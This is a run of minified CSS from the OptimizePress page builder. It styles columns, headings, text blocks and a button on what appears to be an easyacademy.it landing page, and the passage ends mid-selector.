#op3-element-fmto2YOt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(0deg,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.35) 100%)}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(239,238,236);border-right-width:1px;border-right-style:solid;border-right-color:rgb(239,238,236);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(239,238,236);border-left-width:1px;border-left-style:solid;border-left-color:rgb(239,238,236)}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:rgba(6,6,6,0.1) 0px 7px 10px -6px}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-column-content{padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-C73cFvAC{width:33.3333%}html[data-op3-support] #op3-designer-element #op3-element-GBl4kKat#op3-element-GBl4kKat#op3-element-GBl4kKat{margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-GBl4kKat#op3-element-GBl4kKat#op3-element-GBl4kKat .op3-element-icon__wrapper{color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-GBl4kKat#op3-element-GBl4kKat#op3-element-GBl4kKat .op3-element-icon__container{padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-B12hlatO{width:66.6667%}html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:25px;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul li{font-size:18px;font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-Kmvy4Fwz{margin-left:auto;margin-right:auto;padding-top:4px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ZD6qtGk2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZD6qtGk2{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9{max-width:2000px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9 [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-text-container{text-transform:none}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9 .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-text-container>.op3-divider{display:none}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link{color:rgb(255,255,255);height:86px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link .op3-text-container{font-size:35px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link [data-op3-border]{border-top-width:1px;border-top-color:rgba(0,0,0,0.2);border-right-width:1px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:1px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 1px 0px inset}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-7Gkj9ZT2{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-7Gkj9ZT2>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-7Gkj9ZT2>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(255,255,255,0.05)}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:75px;margin-right:75px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]{margin-left:-75px;margin-right:-75px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:28px;padding-right:100px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs{width:55.9924%}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgba(0,0,0,0.2);border-right-width:1px;border-right-style:solid;border-right-color:rgba(0,0,0,0.2);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(0,0,0,0.2);border-left-width:1px;border-left-style:solid;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs>.op3-column-content{padding-top:10px;padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs>.op3-column-content>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G>[data-op3-element-container]>[data-op3-border]{border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G{margin-left:auto;margin-right:auto;padding-top:18px;padding-bottom:25px;width:80%}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb .op3-text-wrapper{padding-bottom:15px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul li{font-size:45px;font-weight:700;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul li{line-height:1.665em}html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:18px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb{width:44.0076%;justify-content:flex-end}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/40089-scaled.jpg");background-position:center center;background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:100px;border-top-right-radius:100px;box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb>.op3-column-content{padding-bottom:50px}html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-image:none;background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-image:none;background-color:rgba(255,255,255,0.08)}html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:34px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:75px;margin-right:75px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl>[data-op3-element-container]>[data-op3-children]{margin-left:-75px;margin-right:-75px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;width:1140px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Fb1AqEeA{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-Fb1AqEeA>.op3-column-content{padding-top:28px}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:850px}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy .op3-headline-wrapper{padding-top:0px;padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy [data-op3-contenteditable]>*{color:rgb(183,67,86);font-size:45px;line-height:1.2em;letter-spacing:0px;font-weight:800;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:700px}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG .op3-text-wrapper{padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:19px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Dc7JZYhi{width:33.3333%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-Dc7JZYhi>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 .op3-text-wrapper{padding-top:15px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ul li{color:rgb(33,37,41);font-size:35px;font-weight:700;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-iIJPzx07#op3-element-iIJPzx07#op3-element-iIJPzx07 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element 